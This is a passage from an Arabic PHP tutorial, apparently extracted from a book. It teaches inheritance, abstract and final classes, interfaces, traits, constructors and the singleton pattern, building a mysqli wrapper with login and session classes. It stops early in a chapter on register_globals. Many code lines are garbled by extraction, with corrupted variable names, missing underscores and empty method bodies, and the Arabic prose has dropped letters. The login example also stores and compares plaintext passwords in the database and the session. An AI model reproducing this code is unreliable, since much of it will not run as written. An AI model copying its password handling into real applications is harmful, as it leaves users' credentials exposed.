- لحظ أن الفئة B قامت بوراثة جميع المكونات - عادا الخاصة - من الفئة A وبالتالى إستطعنا إستخدامها من خلل الكائن المنشأ من الفئة B , ولحظ أيضًا إستخدام الكلمة parent للقيم الثابتة والساكنة من الفئة العليا A وإستخدام self للقيم الثابتة والساكنة من الفئة الحالية B

\* التحميل الزائد للطرق أو الدوال :

- هو عملية تعريف نفس اسم دالة موجودة فى الفئة العليا وإعادة إستخدامها فى الفئة الوارثة , أى بمعنى تعمل الدالة عملها بالضافة لعمل جديد سيضاف للدالة فى الفئة الحالية "الوارثة" مثال على ذلك :

```
<?php
class A {
         public function test(){
                 echo "ahmed";
         }
}
class B extends A {
         public function test(){
```

```
 parent::test();
                 echo "<br>";
                  echo "jamal";
         }
}
$obj=new B();
echo $obj->test();
?>
```
- لحظ تم إستخدام كلمة parent للدللة على أن تلك الدالة تنتمى للفئة العليا A ولو إستخدمناthis\$ لكانت الدالة سوف تستدعى نفسها أى تستدعى الدلة الموجودة فى الفئة الحالية B , وعند إنشاء كائن من الفئة B يتم إستخدام الدلة الموجودة فى الفئة B بعد أن تمت عليها العملية التى تعرف بالتحميل الزائد للدوال

\*<br>\* الفئة المجردة :

- نعنى بفئة مجردة أى أن هذه الفئة عبارة عن قالب ول يمكن إنشاء كائن من هذه الفئة ولكنها تكون مخصصة فقط للتوريث .

- فإذا أردت عمل فئة ول تريد إل أن تستخدم إل فى التوريث فقط فستضع قبل اسم الفئة الكلمة المحجوزة abstract كالتالى :

```
<?php
abstract class A {
         public function test(){
                 echo "ahmed";
         }
}
class B extends A {
         public function test2(){
                  $this->test();
         }
}
//$obj=new A();
//echo $obj->test();
$obj=new B();
echo $obj->test2();
?>
```
− لا حظ الكود الموجود فى التعليق وهو محاولة إنشاء كائن من الفئة المجردة A وهذا لا يصلح وإن فعّلت هذا الكود سينتج خطأ الوصول<br>— اد<br>ا لفئة مجردة من خلل الكائن .
- يتم تعريف الدوال المجردة داخل الفئة المجردة , نعنى بالدوال المجردة أى شكل ثابت للدوال يجب إتباعة عند توريث هذه الفئة المجردة وهى كما قلت فى الأعلى عبارة عن قالب , ولهذا يجب إعادة تعريف الدوال المجردة عند عملية الوراثة لهذه الفئة المجردة مثال على هذا :

```
<?php
abstract class A {
         abstract public function test();
         abstract protected function test2();
         //abstract private function test3();
         abstract public function test4($var1,$var2);
}
class B extends A {
         public function test(){
                 echo "ahmed";
         }
         public function test2(){
                 echo "mostafa";
         }
         public function test4($var1,$var2){
                 echo $var1.$var2;
         }
}
$obj=new B();
echo $obj->test();
echo "<br>";
echo $obj->test2();
echo "<br>";
echo $obj->test4("kaled "," mohammed");
?>
```
- نلحظ أن تعريف الدوال المجردة يكون بدون جسم الدالة .

- لحظ فى الكود الموجود فى التعليق أنه ل يصلح تعريف دالة مجردة من النوع الخاص لن النوع الخاص هذا كما نعلم يستخدم داخل الفئة المعرف بداخلها فقط والدوال المجردة مخصصة للستخدام الخارجي عند التوريث .

- يجب إعادة تعريف الدوال المعرفة على أنها مجردة فى الفئة العليا A بدون وضع الكلمة abstract وبعد ذلك يتم وضع جسم الدالة المراد عمله .

\* الفئات النهائية :

- هى فئات ليصلح توريثها , ويتم تعريف الفئة على أنها نهائية بإستخدام الكلمة المحجوزة final كالتالى :

```
<?php
final class A {
         public $name="ahmed";
         private $name2="mostafa";
         protected $name3="jamal";
}
/*class B extends A {
}
$obj=new B();
echo $obj->name;
*/
$obj=new A();
echo $obj->name;
//echo $obj->name2;
//echo $obj->name3;
?>
```
- ولحظ أنه لو تم تفعيل الكود الموجود فى التعليق سيحد ث خطأ لنها عملية وراثة لفئة نهاية .

- وأيضًا لحظ أنه فى حالة الفئة النهائية يكون عمل private مساوى لعمل protected حيث أن هذه الفئة ليمكن توريثها .

\* الواجهات interfaces :

- وهى تشبه الفئات المجردة إل أنها ليمكن تعريف دوال كاملة بها بل يتم تعريف الدوال بدون جسم فقط أى ل تكتب دوال تقوم بعمل ما داخلها , ويمكن للواجهات أن تر ث بعضها البعض بإستخدام الكلمة المحجوزة extends وعندما تر ث الفئة الواجهة نستخدم الكلمة المحجوزة implements ويمكن للفئة أن تر ث أكثر من واجهه ويفصل بينها بفاصلة مثال على ما سبق :

```
<?php
interface A {
         public function test();
}
interface B {
         public function test2();
}
```

```
interface C extends A {
         public function test3();
}
class D implements B,C{
         public function test(){
                 echo "test";
         }
         public function test2(){
                 echo "test2";
         }
         public function test3(){
                 echo "test3";
         }
}
$obj=new D();
$obj->test();
echo "<br>";
$obj->test2();
echo "<br>";
$obj->test3();
?>
```
\* السمات trait :

- السمات هى عبارة عن طريقة للتخلص من القيود التى فرضتها الوراثة الفردية وأعنى بالوراثة الفردية هى أن لفة php ل تدعم الوراثة المتعدده كما فى لغة ++cلن الوراثة المتعدده على رغم قوتها فى تسبب كثير من المشاكل والتعقيد ولهذا أنتجت php ما يعرف بالسمات .

- يتم تعريف السمة من خلل الكلمة المحجوزة trait ويتم إستخدام السمات فى الفئة من خلل الكلمة المحجوزة use وهذا مثال لتوضيح عمل السمات :

```
<?php
trait A{
         public function test() {
         return "ahmed";
         }
}
trait B{
         public function test2() {
```

```
 return "mostafa";
          }
}
class C{
          use A,B;
}
\diamondobj = new C();
echo $obj->test();
echo "<br>";
echo $obj->test2();
?>
```
- تم إنشاء كائن من الفئة C ومن خللة تم الوصول للدوال الموجودة فى السمة A والسمة B وكأن الفئة C قامت بعملية وراثة متعددة لك ًل A,B من

```
ملحظة : يجب إستخدام نسخة 5.4 php فما فوق حتى تعمل معك جميع الكواد بشكل مضبوط .
                                                                * دوال البناء والهدم :
```
ماهى دوال البناء والهدم ؟ - هى دوال معرفة مسبقًا فى اللغة لغرض معين .

 $\ldots$  -1 دالة البناء  $\ldots$ - وتقوم الفئة بشغيل هذه الدالة أول شئ , وتستخدم فى إسناد القيم للمتغيرات وتشغيل دوال تريد تشغيلها عند بدأ عمل الفئة وأشياء أخرى من هذا القبيل .

-2 دالة الهدم ()destruct \_\_:

- وتقوم الفئة بتشغيل هذه الدالة أخر شئ , وتستخدم فى إنهاء أو تنفيذ شئ معين عند الوصول لنهاية الفئة .

```
<?php 
class A{
         public $name;
         private $name2;
         protected $name3;
         public function __construct(){
                  $this->name = "ahmed";
                  $this->name2 = "mohammed";
```

```
 $this->name3 = "jamal";
                  echo $this->name;
                 echo "<br>";
                  echo $this->name2;
                 echo "<br>";
                  echo $this->name3;
                 echo "<br>";
                  $this->test();
         }
         public function __destruct(){
                 echo "<br>";
                  echo "yossef";
         }
         public function test(){
                  echo "Kareem";
         }
}
\diamondobj = new A();
?>
```
ملحوظة : دالة البناء يمكن أن تأخذ قيم "وسيط" , ويتم تمرير هذه القيم إليها عند إنشاء كائن من الفئة , ودالة الهدم ل تأخذ أى قيم كوسيط .

وهذا مثال على ما سبق :

```
<?php 
class A{
         public $name;
         private $name2;
         protected $name3;
         public function __construct($n1,$n2,$n3,$n4){
                 $this ->name = $n1;$this ->name2 = $n2;$this ->name3 = $n3; echo $this->name;
                echo "<br>";
                 echo $this->name2;
```

```
echo "<br>";
                 echo $this->name3;
                echo "<br>";
                 $this->test($n4);
         }
         public function __destruct(){
                echo "<br>";
                 echo "yossef";
         }
         public function test($n){
                 echo $n;
         }
}
$obj = new A("ahmed","mohammed","khaled","jamal");
?>
```
## : الفصل الخامس عشر النمط المفرد Pattern Singleton

- إن أردت أن تفهم ماذا تعنى هذه الكلمة أكمل معنا الشرح التالى :

أو لا : كنا قد تحدثنا عن ملخص سريع عن البرمجة الكائنية فى [هذا الموضوع](http://www.arabteam2000-forum.com/index.php?showtopic=269397) , الآن نريد عمل دالة تقوم بإنشاء كائن من نفس الفئة

كالتالى :

```
<?php
class singleton {
         دالة إنشاء كائن من نفس الفئة الحالية // 
          public function getObj(){
                 echo "make object<br>";
                  return new singleton();
          }
         دالة إختبار // 
          public function test(){
         echo "ahmed<br>";
          }
نهاية الفئة // {
sobj = new singleton();
$obj2 = $obj - qetObj();$obj3 = $obj - seqetObj();$obj4 = $obj - 2getObj();// test
echo "-------------<br>";
$obj->test();
$obj2->test();
$obj3->test();
$obj4->test();
?>
```
الن ستسألنى وما الفائده من هذه الدالة؟ فأنا أستطيع عمل كائن مباشرًا بدون إستخدام هذه الدالة , فقط أردت إظهار كلمة make object فى كل مره يتم فيها إنشاء كائن من نفس الفئة ولهذا ظهرت هذه الكلمة 3 مرات لننا أنشئنا كائن من خلل دالة

()getObjثل ث مرات ولكن جرب الكود التالى :

```
<?php
class singleton {
 متغير لحفظ الكائن المشأ من هذه الفئة //
         private $classObj = NULL;
         دالة إنشاء كائن من نفس الفئة الحالية // 
          public function getObj(){
          if(!$this->classObj){
                  echo "make object<br>";
                  $this - > classObj = new singleton();
          }
          return $this->classObj;
          }
         دالة إختبار // 
          public function test(){
         echo "ahmed<br>";
          }
نهاية الفئة // {
sobj = new singleton();
$obj2 = $obj - seqetObj();$obj3 = $obj - seqetObj();\zetaobj4 = \zetaobj->qetObj();
// test
echo "-------------<br>";
$obj->test();
$obj2->test();
$obj3->test();
$obj4->test();
?>
```
- قمنا بإنشاء متغيرclassObj\$ لنخزن به كائن منشأ من نفس الفئة ولذلك وضعنا شرط فى حالة عدم وجود قيمة فى المتغير classObj\$يتم إنشاء كائن من الفئة singleton وإسناده لهذا المتغير وإن كان يحتوى على قيمة يعود مباشرًا بالقيمة الموجودة به بدون إنشاء كائن جديد من الفئة , وسوف تلحظ هذا فى أن الكلمة object make لم تكتب إل مرة واحده دليل على عدم إنشاء كائن من الفئة مرة أخرى ولكن إستخدام الكائن المنشأ مسبقًا من هذه الفئة .

ملحظة : يمكن الستغناء عن كتابة اسم الفئة بإستخدام ()self كالتالى :

```
public function getObj(){
               if(!$this->classObj){
                     echo "make object<br>";
                     $this ->classObj = new self();
 }
               return $this->classObj;
 }
```
- ولكن يمكن لمستخدم الفئة إنشاء كائن مباشرًا دون إستخدام دالة النشاء ()getObj ولهذا يفضل إلغاء إمكانية إنشاء كائن من هذه الفئة , سيتبادر لذهنك وكيف سيمكننى فى البداية إنشاء كائن من الفئة لستطيع إستخدام هذه الدالة ؟ أذكرك بالمكونات الساكنة للفئة static ويمكن من خلل تعريف دالة من النوع الساكن الوصول إليها مباشرًا بدون إنشاء كائن من الفئة بإستخدام اسم الفئة ثم العلمتين :: ثم اسم الدالة الساكنة , وعند إستخدام دالة ساكنة يجب أيضًا إستخدام متغيرات ساكنة داخل هذه الدالة الساكنة وعلى هذا سيتم تعريف المتغيرclassObj\$ على أنه ساكن وسيتم إستخدامه من خلل الكلمة المحجوزة self ثم العلمتين :: ثم اسم المتغير الساكن .

- وهذا الكود لتوضيح ما سبق :

```
<?php
class singleton {
         متغير لحفظ الكائن المشأ من هذه الفئة // 
          private static $classObj = NULL;
         جعل دالة البناء نهائية لعدم إنشاء كائن مباشرا من خلال اسم الفئة \,/\,final protected function construct()دالة إنشاء كائن من نفس الفئة الحالية // 
          public static function getObj(){
          if(!self::$classObj){
                  echo "make object<br>";
                  self::\$classObj = new self(); }
          return self::$classObj;
          }
         دالة إختبار // 
          public function test(){
         echo "ahmed<br>";
          }
نهاية الفئة // {
```

```
\diamondobj = singleton::getObj();
//$obj = new singleton();
$obj2 = $obj - 2getObj();$obj3 = $obj - 2getObj();\s{5}obj4 = \s{5}obj->getObj\s{5};
// test
echo "-------------<br>";
$obj->test();
$obj2->test();
$obj3->test();
$obj4->test();
?>
```
<?php

- تم تعريف دالة بناء الفئة()construct \_\_على أنها نهائية final وبالتالى ل نستطيع إنشاء كائن من هذه الفئة إل من خلل الدالة الساكنة ()getObj , لحظ الكود الموجود فى التعليق وهو محاولة إنشاء كائن من الفئة مباشرًا فلو تم تفعيل الكود سيعطى خطأ .

- أيضًا لمنع عملية نسخ كائن من كائن بإستخدام clone سنقوم بتعريف الدالة ()clone \_\_على أنها نهائية لنمنع عملية نسخ كائن جديد .

وتصبح الفئة على الصورة التالية :

```
class singleton {
         private static $classObj = NULL;
        final protected function construct()final private function \text{clone}() {}
         public static function getObj(){
                 if(!self::$classObj)
                        self::$classObj = new self(); return self::$classObj;
         }
}
?>
```
- وبالتالى قصرنا عملية إنشاء الكائن على الدالة ()getObj لضمان عدم إنشاء كائن جديد من هذه الفئة فى حالة وجود كائن منشئ من تلك الفئة .

- سنأخذ تطبيق لهذه الطريقة على كيفية التصال المثل بقاعدة البيانات ليتضح فائدة هذه الطريقة , سيتم إستخدام [mysqli](http://php.net/manual/en/class.mysqli.php) للتصال بقاعدة البيانات وهى فئة مدمجة باللغة يتم إنشاء كائن منها دون الحاجة لتضمين ملف خارجى .

ملحظة : إستخدام mysql عفا عليه الزمن والفضل إستخدام [mysqli](http://php.net/manual/en/class.mysqli.php) لمعالجتها كثير من مشاكل mysql وأهمها الناحية المنية .

```
<?php
class mySQL {
مصفوفة لتخزين قيم التصال بقاعدة البيانات بها //
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static \zetaclassObj = NULL;
         final protected function \text{construct}()ضبط قيم التصال بقاعدة البيانات عند إستدعاء الفئة // 
                   اسم السرفر لقاعدة البيانات // 
                    $this->DB['Host'] = "localhost";
                   اسم المستخدم لقاعدة البيانات // 
                    $this->DB['UserName'] = "root";
                   الرقم السرى لمستخدم قاعدة البيانات // 
                    $this->DB['UserPass'] = "";
                   اسم قاعدة البيانات // 
                    $this->DB['Name'] = "db";
          }
         جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
         final private function clone() \{\}دالة إنشاء كائن من نفس الفئة الحالية // 
          public static function getObj(){
                    if(!self::$classObj)
                             self::\n$classObj = new self(); return self::$classObj;
          }
         دالة إنشاء كائن من فئة التصال بقاعدة البيانات // 
          public function getConObj(){
                   echo "make mysqli object<br>";
```

```
 return new mysqli($this->DB['Host'],$this->DB['UserName'],$this-
>DB['UserPass'],$this->DB['Name']);
          }
}
$obj = mySQL::getObj();$obj2 = $obj - spectrum0,0$obj3 = $obj - spectrumObj();$obj4 = $obj - seqetConObj();$obj5 = $obj - seqetConObj();\deltaobj6 = \deltaobj->getConObj();
$obj7 = $obj - spectrum0bj();
\zetaobj8 = \zetaobj->getConObj\zeta;
\zetaobj9 = \zetaobj->getConObj\zeta;
$obj10 = $obj - 2getConObj();?>
```

```
- يجب وضع قيم التصال بقاعدة البيانات فى بانى الفئة حتى يعمل معك الكود بشكل سليم بدون أخطاء التصال بقاعدة البيانات , فى الكود
                                                   أضع القيم الفتراضية للسرفر المحلى "ربما تختلف من سرفر محلى لخر" .
                                                - تم إنشاء الدالة ()getConObj والتى تعود بكائن فئة التصال بقاعدة البيانات .
                                              - تم إنشاء كائن من الفئة mySQL من خلل الدالة ()getObjكما تقدم شرحه .
- تم إنشاء عده كائنات من فئة التصال بقاعدة البيانات من خلل الدالة ()getConObj , وتعمدت وضع عدد كبير من الكائنات المنشأه
                                                                        لتلحظ الوقت الذى يمر حتى يتم إنشاء تلك الكائنات .
```
سنقوم الن بتعديل الكود السابق وتطبيق مبدأ مشاركة التصال بقاعدة البيانات وذلك من خلل تعريف متغير لحفظ كائن التصال المنشأ كالتالى :

```
<?php
class mySQL {
مصفوفة لتخزين قيم التصال بقاعدة البيانات بها //
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static \zetaclassObj = NULL;
متغير لحفظ الكائن المنشأ من فئة التصال بقاعدة البيانات //
private $objCon = NULL;
         final protected function \text{construct}()
```

```
226
```
}

```
ضبط قيم التصال بقاعدة البيانات عند إستدعاء الفئة // 
                  اسم السرفر لقاعدة البيانات // 
                   $this->DB['Host'] = "localhost";
                  اسم المستخدم لقاعدة البيانات // 
                   $this->DB['UserName'] = "root";
                  الرقم السرى لمستخدم قاعدة البيانات // 
                   $this->DB['UserPass'] = "";
                  اسم قاعدة البيانات // 
                   $this->DB['Name'] = "db";
          }
         جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
          final private function __clone() {}
         دالة إنشاء كائن من نفس الفئة الحالية // 
          public static function getObj(){
                   if(!self::$classObj)
                           self::\n$classObj = new self(); return self::$classObj;
          }
         دالة إنشاء كائن من فئة التصال بقاعدة البيانات // 
          public function getConObj(){
                   if(!$this->objCon){
                           echo "make mysqli object<br>";
                           $this->objCon = new mysqli($this->DB['Host'],$this-
>DB['UserName'],$this->DB['UserPass'],$this->DB['Name']);
 }
                   return $this->objCon;
          }
$obj = mySQL::getObj();$obj2 = $obj -hsConObj();$obj3 = $obj -hstConObj();$obj4 = $obj - 2getConObj();$obj5 = $obj -hsConObj();\zetaobj6 = \zetaobj->getConObj\zeta;
\zetaobj7 = \zetaobj->getConObj\zeta;
\zetaobj8 = \zetaobj->getConObj\zeta;
\zetaobj9 = \zetaobj->getConObj();
$obj10 = $obj - 2getConObj();
```
والن هل لحظت فرق الوقت بين هذا الكود والكود السابق

ويمكن تعديل دالة إنشاء كائن من فئة التصال بحيث يتم إنهاء الفئة وعرض أخطاء التصال بقاعدة البيانات كالتالى :

```
public function getConObj(){
         if(!$this->objCon){
                 $this->objCon = new mysqli($this->DB['Host'],$this->DB['UserName'],
$this->DB['UserPass'],$this->DB['Name']);
                 if($this->objCon->connect_errno)
                         die($this->objCon->connect_error);
         }
         return $this->objCon;
}
```
- سنضع الآن دالة لعمل إستعلام على قاعدة البيانات وإظهار الأخطاء إن وجدت فى الإستعلام كالتالى :

```
public function makeQuery($qu){
         $temp = $this->getConObj()->query($qu);
         if(!$temp)
                 die($this->getConObj()->error);
         return $temp;
}
```
- لتصبح الفئة على الشكل التالى:

```
<?php
class mySQL {
مصفوفة لتخزين قيم التصال بقاعدة البيانات بها //
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static \zetaclassObj = NULL;
متغير لحفظ الكائن المنشأ من فئة التصال بقاعدة البيانات //
private $objCon = NULL;
          final protected function __construct(){
                   ضبط قيم التصال بقاعدة البيانات عند إستدعاء الفئة //
```
?>

```
اسم السرفر لقاعدة البيانات // 
                   $this->DB['Host'] = "localhost";
                  اسم المستخدم لقاعدة البيانات // 
                   $this->DB['UserName'] = "root";
                  الرقم السرى لمستخدم قاعدة البيانات // 
                   $this->DB['UserPass'] = "";
                  اسم قاعدة البيانات // 
                  $this->DB['Name'] = "db"; }
         جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
         final private function \text{\_clone}() {}
         دالة إنشاء كائن من نفس الفئة الحالية // 
          public static function getObj(){
                   if(!self::$classObj)
                            self::\n$classObj = new self(); return self::$classObj;
          }
         دالة إنشاء كائن من فئة التصال بقاعدة البيانات // 
          public function getConObj(){
                   if(!$this->objCon){
                             $this->objCon = new mysqli($this->DB['Host'],$this-
>DB['UserName'],$this->DB['UserPass'],$this->DB['Name']);
                             if($this->objCon->connect_errno)
                                      die($this->objCon->connect_error);
 }
                   return $this->objCon;
          }
         دالة إنشاء إستعلم على قاعدة البيانات // 
          public function makeQuery($qu){
                   $temp = $this->getConObj()->query($qu);
                   if(!$temp)
                             die($this->getConObj()->error);
                   return $temp;
          }
}
// test
$obj = mySQL::getObj();if({\sf sobj}\text{-}\sf smakeQuery("SELECT * FROM users")\text{-}\sf num\_rows > 1)
```

```
 echo "yes";
else
          echo "no";
?>
```
سنتابع لعمل دالة لتسجيل الدخول تعتمد على الفئة السابقة ولشرح مبدأ والوارثة بشئ من التطبيق سنقوم بوراثة الفئة mySQL . - ولكن تعريف الدالة()construct \_\_على أنها نهائية يجعلنا ل نستطيع إستخدام بانى الفئة عند الوراثة فلهذا سنجعل الدالة \_\_ ()construct فى الفئة mySQL محمية فقط , لننا سنحتاج إستخدام بانى الفئة فيما بعد .

- عند وراثة الفئة mySQL وإنشاء كائن منها وإنشاء كائن أخر من الفئة الوارثة للفئة mySQL فإذا تم مناداه دالة التصال بقاعدة البيانات من الكائنين سيتم عمل إتصالين ولهذا نقوم بتعريف المتغير \$SobjCon على أنه ساكن لفتح إتصال واحد لأي كائن منشأ من الفئة mySQL أو أحد الفئات التى ترثها , ويمكنكم ملحظة هذا بوضع جملة طباعة فى دالة التصال بقاعدة البيانات لمعرفة عدد التصال التى يتم فتحها كما فعلنا فى الكواد السابقة .

- الن تصبح الفئة mySQL كالتالى :

```
<?php 
class mySQL {
مصفوفة لتخزين قيم التصال بقاعدة البيانات بها //
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static $classObj = NULL;
متغير لحفظ الكائن المنشأ من فئة التصال بقاعدة البيانات //
private static SobiCon = NULL; protected function __construct(){
         ضبط قيم التصال بقاعدة البيانات عند إستدعاء الفئة // 
         اسم السرفر لقاعدة البيانات // 
          $this->DB['Host'] = "localhost";
         اسم المستخدم لقاعدة البيانات // 
          $this->DB['UserName'] = "root";
         الرقم السرى لمستخدم قاعدة البيانات // 
          $this->DB['UserPass'] = "";
         اسم قاعدة البيانات // 
         $this->DB['Name'] = "db"; }
```

```
جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
          final private function __clone() {}
         دالة إنشاء كائن من نفس الفئة الحالية // 
          public static function getObj(){
          if(!self::$classObj)
                  self::\n$classObj = new self(); return self::$classObj;
          }
         دالة إنشاء كائن من فئة التصال بقاعدة البيانات // 
          public function getConObj(){
          if(!self::$objCon){
                   self::$objCon = new mysqli($this->DB['Host'],$this->DB['UserName'],
$this->DB['UserPass'],$this->DB['Name']);
                   if(self::$objCon->connect_errno)
                   die(self::$objCon->connect_error);
          }
          return self::$objCon;
          }
         دالة إنشاء إستعلم على قاعدة البيانات // 
          public function makeQuery($qu){
          $temp = $this->getConObj()->query($qu);
          if(!$temp)
                   die($this->getConObj()->error);
          return $temp;
          }
}
?>
```
والآن سنقوم بعمل فئة جديد باسم mySQL ترث الفئة mySQL :

```
<?php
include_once(__DIR__ .'\mySQL.php');
class myLogin extends mySQL{
        protected function __construct(){
                parent::__construct();
 }
```
- تم تضمين الفئة mySQL فى بداية الملف , وإن أردت أن تعرف ما هو الثابت \_\_DIR \_\_وأخواته أدخل على [هذا الرابط](http://www.arabteam2000-forum.com/index.php?showtopic=269702) .

- الفئة myLogin قامت بوراثة الفئة mySQL .

- قمنا بإنشاء بانى الفئة وإستدعينا بداخلة بانى الفئة للفئة الب mySQL .

والن نريد عمل نمط مفرد لنشاء كائن من الفئة myLogin ولكن ل يعقل عند كل وراثة عمل دالة مختلفة لعمل ذلك ولهذا وجد ما يعرف بالتحميل الزائد للدول أى سيتم تعريف الدالة بنفس التعريف و نفس السم ونفس الوسائط , وأيضًا بما أن المتغيرclassOb\$ j خاص داخل الفئة mySQL سنقوم بتعريفة أيضًا بنفس السم مره أخرى فى الفئة myLogin .

- وتصير الفئة على النحو التالى :

```
<?php 
include_once(__DIR__ .'\mySQL.php');
class myLogin extends mySQL{
private static $classObj = NULL;
         protected function __construct(){
                  parent::__construct();
         }
         public static function getObj(){
                 if(!self::$classObj)
                         self::\n$classObj = new self(); return self::$classObj;
         }
}
?>
```
}

?>

- لحظ أنها نفس الدالة فى الفئة mySQL تمامًا ولكن التعريف ;()getObj::myLogin = obj\$ يعنى إنشاء كائن من الفئة myLogin والتعريف;()getObj::mySQL = obj\$ يعنى إنشاء كائن من الفئة mySQL .

- وهذه دالة تسجيل الدخول :

```
public function login($user,$pass){
          if($user==NULL or $pass==NULL){
                    return false;
          }else{
                   هذا كود الفلترة لسم المستخدم وكلمة المرور يمكنك ضبطه كما تريد بإستخدام التعابير القياسية // 
                   \text{Suser} = \text{preg_replace}('/[^{A-A-Za-z0-9}]/', ''',\text{Spass} = \text{preg\_replace}('/[A-Za-z0-9]/', ''',$pass);
                   كود الستعلم من قاعدة البيانات يمكنك تغييره على حسب بيانات جدولك // 
                    $Tquery = " SELECT * FROM users WHERE userName='$user' AND 
userPass='$pass'";
                   if(\text{Stemp = 5}this->makeQuery($Tquery)->num_rows == 1)
                             return true;
                    else
                             return false;
          }
}
```
- طبعًا يتم تغيير بيانات قاعدة البيانات إلى بيانات القاعدة لديكم , وأيضًا التعابير القياسية لفلترة السم وكلمة المرور على حسب ما تريدون .

وهذه هى الفئة كاملة :

```
<?php
include_once(_DIR__ .'\mySQL.php');
class myLogin extends mySQL{
private static \zetaclassObj = NULL;
         protected function __construct(){
                  parent::__construct();
         }
         public static function getObj(){
                 if(!self::$classObj)
                         self::\n$classObj = new self(); return self::$classObj;
         }
        دالة تسجيل الدخول // 
         public function login($user,$pass){
                  if($user==NULL or $pass==NULL){
                          return false;
```

```
 }else{
                           هذا كود الفلترة لسم المستخدم وكلمة المرور يمكنك ضبطه كما تريد بإستخدام التعابير // 
القياسية
                           \frac{1}{2}user = preg_replace('/[^A-Za-z0-9]/','',$user);
                           \frac{1}{2} $pass = preg_replace('/[^A-Za-z0-9]/','',$pass);
                           كود الستعلم من قاعدة البيانات يمكنك تغييره على حسب بيانات جدولك // 
                            $Tquery = " SELECT * FROM users WHERE userName='$user' AND 
userPass='$pass'";
                           if(\xitemp = \xithis->makeQuery(\xi)query)->num_rows == 1)
                                     return true;
                            else
                                     return false;
 }
          }
}
// test
\deltaobj = myLogin::getObj();
if($obj->login("ahmed","123"))
          echo "Login Ok !";
else
          echo "Try Again !";
echo "<br>";
$obj2 = mySQL::getObj();if($obj2->makeQuery("SELECT * FROM users")->num_rows)
          echo "Found Users !";
else
          echo "No users in the table !";
?>
```
- سنقوم بإضافة تسجيل الدخول من خلل الجلسات session يمكن وضع الدوال مباشرًا فى الفئة myLogin ولكن لتوضيح مبدأ الوراثة المتتابعة سنقوم بعمل فئة جديدة mySession تر ث الفئة myLogin :

```
<?php 
include_once(__DIR__ .'\myLogin.php');
class mySession extends myLogin {
         private static $classObj = NULL;
         protected function __construct(){
```

```
 if(!isset($_SESSION)) SESSION_START();
         parent::__construct();
 }
 public static function getObj(){
         if(!self::$classObj)
                 self::\n$classObj = new self(); return self::$classObj;
 }
```
- تم تضمين ملف الفئة myLogin ثم إنشاء فئة mySession ثر ث الفئة myLogin

- تم إنشاء بانى الفئة وتشغيل جلسة فى حال كانت غير مفعلة

- تم إنشاء نمط مفرد لنشاء كائن من الفئة mySession بإستخدام التحميل الزائد للدالة getObj()

- والن سنضع الدوال التالية للفئة mySession :

- دالة تسجيل الدخول من خلال الجلسة  $1$ 

-2 دالة تسجيل الخروج من الجلسة .

-3 دالة عمل تحقق من قاعدة البيانات للقيم الموجودة فى الجلسة "وذلك حماية لعدم محاولة التلعب فى قيم الجلسة" .

ويكون الكود كالتالى :

```
<?php 
include_once(__DIR__ .'\myLogin.php');
class mySession extends myLogin {
         متغير تخزين الكائن المنشأ من الفئة // 
         private static $classObj = NULL;
        بانى الفئة // 
         protected function __construct(){
                  if(!isset($_SESSION)) SESSION_START();
                  parent::__construct();
         }
        دالة تحميل زائد لتطبيق النمط الفردى لإنشاء كائن من الفئة \,/\, public static function getObj(){
                  if(!self::$classObj)
                          self::$classObj = new self(); return self::$classObj;
 }
```
} ?>

```
دالة تسجيل دخول عبر الجلسة // 
         public function sLogin($user,$pass){
                  if($this->login($user,$pass)){
                          $_SESSION['username'] = $user;
                          $_SESSION['password'] = $pass;
                          return true;
                  }else return false;
         }
        دالة تسجيل الخروج من الجلسة // 
         public function sLogout(){
                  if(isset($_SESSION['username']) and isset($_SESSION['password']))
                          unset($_SESSION['username'],$_SESSION['password']);
         }
        دالة إختبار البيانات الموجودة فى الجلسة // 
         public function checkSLogin(){
                  if(isset($_SESSION['username']) and isset($_SESSION['password'])){
                          if($this->login($_SESSION['username'],$_SESSION['password']))
                                   return true;
                          else
                                   return false;
                  }else return false;
         }
} // end mySession class 
// test [/size] [size="3"]
$user='ahmed';
$pass='123';
\diamondobj = mySession::getObj();
if($obj->login($user,$pass))
        echo "login ok !<br>";
else
        echo "not login !<br>";
if($obj->sLogin($user,$pass))
        echo "session login ok !<br>";
else
        echo "not session login !<br>";
$obj->sLogout();
echo "logout session ok!<br>";
```

```
if($obj->checkSLogin())
        echo "session login ok !<br>";
else
        echo "not session login !<br>";
if($obj->makeQuery("SELECT * FROM users")->num_rows)
         echo "Found Users !";
else
         echo "No users in the table !";
?>
```
- لست بحاجة عند إنشاء تطبيق أو موقع أن تقوم ببرمجة هذا من جديد فقط ستقوم بإستخدام الفئة أو وراثتها وإضافة مزيد من الدوال عليها

# : الفصل السادس عشر حماية تطبيقات php

### **: Register Globals** خاصية

في السابق كانت هذه الخاصية ُتمكن برنامجك من استخدام متغيرات تحمل نفس اسم الحقول الموجودة في نماذج HTML) في الواقع ليس فقط حقول HTML وانما ا ي بيانات ُتمرر عن طريق GET أو POST والكعكات Cookies (. فلو افترضنا صحفة HTML التالية التي تحو ي على مربع نص يحمل السم 'name ':

```
<!DOCTYPE html>
<html>
     <head>
          <title>register_globals example</title>
     </head>
     <body>
          <form action="form.php">
              <input type="text" name="name">
             <br/><b>b</b><br/>r <input type="submit">
          </form>
     </body>
</html>
```
فكان بامكانك طباعة قيمة حقل مربع النص السابق مباشرة عن طريق المتغيرname\$ دون الحاجة الى استخدام المصفوفةPOST\_\$ أو \$\_

: form.php ملف , GET

